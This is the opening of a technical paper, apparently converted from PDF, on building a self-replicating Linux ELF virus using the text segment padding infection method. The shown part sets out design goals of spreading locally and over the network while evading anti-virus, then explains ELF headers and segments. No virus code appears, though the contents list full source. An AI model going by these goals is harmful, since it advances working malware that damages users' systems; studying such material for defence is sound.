# Contents

| 1                                                       | Introduction<br>$\mathbf 1$ |                                                                                                                                                                                                                                |                  |  |  |
|---------------------------------------------------------|-----------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------|--|--|
| $\bf{2}$                                                | Rules of the game<br>1      |                                                                                                                                                                                                                                |                  |  |  |
| 3                                                       |                             | The ELF file format                                                                                                                                                                                                            | $\bf{2}$         |  |  |
|                                                         | $3.1\,$                     |                                                                                                                                                                                                                                | $\overline{2}$   |  |  |
|                                                         | 3.2                         |                                                                                                                                                                                                                                | $\boldsymbol{3}$ |  |  |
|                                                         | 3.3                         |                                                                                                                                                                                                                                | 4                |  |  |
| The text segment padding virus (or Silvio's virus)<br>4 |                             |                                                                                                                                                                                                                                | 7                |  |  |
|                                                         | 4.1                         |                                                                                                                                                                                                                                | $\overline{7}$   |  |  |
|                                                         | 4.2                         | The infector algorithm $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$                                                                                                                          | 9                |  |  |
|                                                         | 4.3                         |                                                                                                                                                                                                                                | 9                |  |  |
| 5                                                       |                             | Our virus                                                                                                                                                                                                                      | 10               |  |  |
|                                                         | 5.1                         |                                                                                                                                                                                                                                | 10               |  |  |
|                                                         | 5.2                         |                                                                                                                                                                                                                                | 11               |  |  |
|                                                         | 5.3                         | Spreading across systems (a) is a series of the series of the system of the system of the series of the system of the system of the system of the system of the system of the system of the system of the system of the system | 12               |  |  |
|                                                         | 5.4                         |                                                                                                                                                                                                                                | 14               |  |  |
|                                                         | 5.5                         |                                                                                                                                                                                                                                | 15               |  |  |
|                                                         | 5.6                         |                                                                                                                                                                                                                                | 16               |  |  |
|                                                         |                             | A Testing the virus                                                                                                                                                                                                            | 18               |  |  |
|                                                         |                             | <b>B</b> Detecting the virus<br>18                                                                                                                                                                                             |                  |  |  |
|                                                         | C Source code               |                                                                                                                                                                                                                                |                  |  |  |
|                                                         |                             |                                                                                                                                                                                                                                | 19               |  |  |
|                                                         |                             |                                                                                                                                                                                                                                | 20               |  |  |
|                                                         |                             |                                                                                                                                                                                                                                | 22               |  |  |
|                                                         |                             |                                                                                                                                                                                                                                | 22               |  |  |
|                                                         |                             |                                                                                                                                                                                                                                | 22               |  |  |
|                                                         |                             |                                                                                                                                                                                                                                | 39               |  |  |# <span id="page-2-0"></span>1 Introduction

Viruses are one of the most known aspects of computer science. Their fame spreads to non technical people and even to people with limited knowledge of computers. However studies on them, when not focused on anti-virus technology can be marked as malicious, even if the intention was different. For example documents such as [\[7\]](#page-46-0) and [\[2\]](#page-46-1) that describe designs of viruses in Linux are hardly included in any Linux programming documentation.

As everything else, viruses also evolve through the years so repositories such as [\[5\]](#page-46-2) that hold the source code of known viruses, are always an interesting resource to browse. Nevertheless most of the old viruses are usually obfuscated even in their original assembly code and studying them is not fun.

But what is a virus? We can find a definition in Wikipedia:

A virus is a type of program that can replicate itself by making (possibly modified) copies of itself. The main criterion for classifying a piece of executable code as a virus is that it spreads itself by means of 'hosts'. A virus can only spread from one computer to another when its host is taken to the uninfected computer, for instance by a user sending it over a network or carrying it on a removable disk.

Although this definition covers almost all the viruses that were successfull in the previous decades, we can clearly see that today the internet can give much more possibilities for a virus to spread. Programs that replicate using the network are usually called worms.

In this document we will describe a virus that runs on ix86 Linux systems that support the ELF file format. The system used for testing was GNU/Linux with kernel 2.6.11, and its compilation was done with gcc 3.3. There is nothing Linux specific in the virus so it can be easily ported to other operating systems that run on the same architecture.

Document organization This document is organized in the following way. An abstract set of rules that we used to design our virus is given in the following section, and afterwards in [section 3](#page-3-0) an introduction to the ELF file format is given. The ELF file format is the format of executable files under Linux and many other UNIXes, thus will be our main infection target. Subsequently in [section 4](#page-8-0) a brief description of the infection method we selected is shown and finally in [section 5](#page-11-0) our virus is listed and explained. In order to maintain readability of the document the full source code of the virus and the accompanying files have been moved to [section C.](#page-20-0)

# <span id="page-2-1"></span>2 Rules of the game

The virus' behavior can be summarized to the following rules:

- spread within the system;
- spread using the network;
- try to be invisible.

To extend its lifetime, the virus will not use any particular system vulnerabilities, but will depend on the available features of the system.## Finding new hosts

Sun Tzu said: In the practical art of war, the best thing of all is to take the enemy's country whole and intact; to shatter and destroy it is not so good. So, too, it is better to recapture an army entire than to destroy it, to capture a regiment, a detachment or a company entire than to destroy them.

The "Spread" part involves infecting other executables but in a non destructive way, so the infected executables can be used as infection nests too. This step will be done in a way that does not cause a visible problem to the system, so the virus can remain alive and hidden as much time as possible.

#### Using the network

Sun Tzu said: Appear at points which the enemy must hasten to defend; march swiftly to places where you are not expected.

We wouldn't like for our virus to stick in a single system and disappear there. For this reason we need to replicate by using the network. It is desirable to hide its traces, or mix them with legitimate traffic.

#### Being invisible

Sun Tzu said: If you know the enemy and know yourself, you need not fear the result of a hundred battles. If you know yourself but not the enemy, for every victory gained you will also suffer a defeat. If you know neither the enemy nor yourself, you will succumb in every battle.

In general the virus writer is in disadvantage comparing to anti-virus software writers after the virus is discovered, since at that point he hasn't any ability to improve it. For this reason the virus writer has to make his virus undetectable. Knowing how the anti-virus programs work will give an advantage to the virus writer. In general and according to [\[6\]](#page-46-3) viruses can live longer if they cannot be classified by the existing anti-virus mechanisms, so a simple database update to this programs will not help.

# <span id="page-3-0"></span>3 The ELF file format

## <span id="page-3-1"></span>3.1 Introduction

The Executable and Linking Format is a binary format developed by Unix System Laboratories and is used as the Linux standard executable file format. ELF supports multiple processors, data encodings and classes of machines.

There are three types of ELF files:

- *relocatable files* hold code and data suitable for linking with other object files to create an executable or shared object file;
- executable files hold program suitable for execution;
- *shared object files* hold code and data suitable for linking: it can be processed with other relocatable and shared object files to create another object file; or combined by dynamic linking with an executable file and other shared object files to create a process image.Object files participate in program linking and program execution. The object file format provides parallel views of the file's contents depending on the activities this file is involved in: there are execution view and linking view. Here we are interested in the role of the ELF object files in program execution and we will take a closer look at the execution view.

The execution view In ELF the program consists of an executable file and it can include shared files. The system uses these files to create a process image in memory for executing the program. The process image has segments that contain executable instructions. When an ELF file is executed, the system will load in all the shared object files before transferring control to the executable.

At the very beginning of the file there is an *ELF header*, it describes the organization of the file. The ELF header is the only one having the fixed position within the file.

A program header table tells the system how to create a process image. To be loaded into memory the ELF file needs a program header which is an array of structures that describe the segments and provide other information needed to prepare for the program execution.

A section header table (optional) describes the file's sections; each entry in the table contains a name, size etc of the particular section; each section has an entry in the table. A segment consists of sections. Each executable or shared object file contains a section table - an array of structure describing the sections inside the ELF object file. There are several sections defined by the ELF documentation that hold program and control information.

## <span id="page-4-0"></span>3.2 ELF header

The ELF header is described by the type Elf32\_Ehdr (or Elf64\_Ehdr):

#define EI\_NIDENT 16

```
typedef struct {
      unsigned char e_ident[EI_NIDENT];
      uint16_t e_type;
      uint16_t e_machine;
      uint32_t e_version;
      Elf32_Addr e_entry;
      Elf32_Off e_phoff;
      Elf32_Off e_shoff;
      uint32_t e_flags;
      uint16_t e_ehsize;
      uint16_t e_phentsize;
      uint16_t e_phnum;
      uint16_t e_shentsize;
      uint16_t e_shnum;
      uint16 t e shstrndx;
} Elf32_Ehdr;
```
The meaning of some of the fields is as follows:

• e\_machine this member's value specifies the required architecture for an individual file; we consider here only Intel Architectures to which the value 3 is assigned and the machine name is EM\_386- e\_entry which gives the virtual address to which the system first transfers control, thus starting process. If the file has no associated entry point this member holds zero
- e\_phentsize specifies the size of one entries, all the entries have identical size;
- e\_phnum specifies the number of entries in the table.

the other entries hold the headers tables files' offsets, number of entries, sizes and flags



Figure 1: The ELF file format

## <span id="page-5-0"></span>3.3 Running the program

Here we describe the object file information and system actions that create running programs. Executable and shared object files statically represent programs. To execute such programs the system uses the files to create dynamic program representation, process images. A process image has segments that hold its text, data, stack and so on.

Program header The program header table locates segment images within the file and contains other information necessary to create the memory image for the program. An executable or shared object file's program header is an array of structures describing a segment or other information the system needs to prepare the program for execution. An object file *segment* contains one or more sections. The ELF header of the file specifies the size of the program header. Given an object file, the system must load it into memory for the program to run. After the system loads the program, it must complete the process image by resolving symbolic references among the object files that compose the process.

program header:

```
typedef struct {
       Elf32_Word p_type;
       Elf32_Off p_offset;
       Elf32_Addr p_vaddr;
       Elf32_Addr p_paddr;
       Elf32_Word p_filesz;
       Elf32_Word p_memsz;
       Elf32_Word p_flags;
       Elf32_Word p_align;
} Elf32_Phdr;
```Where the fields meaning

- p\_type describes the type of the segment;the segment types can have the following values:
	- $-0$  or PT\_NULL the array element is not used, this type lets have ignored entries in the program header table;
	- $-1$  or PT\_LOAD
- p\_offset offset from the beginning of the file at which the first byte of the segment is;
- p\_vaddr virtual address of the first byte of the segment;
- p\_paddr physical address of the first byte of the segment;
- p\_filesz number of bytes n the file image of the segment;
- p\_memsz number of bytes n the memory image of the segment;
- p\_flags flags relevant to the segment;
- $\bullet$  p\_align value to which segments are aligned in memory and in the file, the value is congruent p\_vaddr and p\_offest modulo page size;

All program header segment types are optional, i.e. a program header contain only elements relevant to the file's contents.

Base address The program headers virtual addresses do not necessarily represent the actual virtual addresses of the program's memory usage. Executable files typically contain absolute code. On one hand the segments must reside at the virtual addresses used to build the executable file to let the process execute correctly. On the other hand the segments contain position-independent code.

This allows the segment's virtual address to change from one process to another without invalidating the execution behavior. The system chooses the virtual addresses for individual processes and maintains the segments relative positions.

The difference between virtual addressing in the memory must match the difference between virtual addresses in the file because the position-independent code uses relative addressing between segments. This difference is a single constant value for any shared object or an executable in a process, it is called base address. It is calculated from the virtual memory load address, the maximum page size and the lowest virtual address of a program's loadable segment.

Segment permissions and segment contents For the program to be loaded by the system it must contain at least one loadable segment. The system creates loadable segments' memory images and gives access permissions as specified in the p\_flags entry of the program header. The segment has a write permission only if it is explicitly specified. For example, data segment will have read, write and execute permission while the text segment will have no write permission.

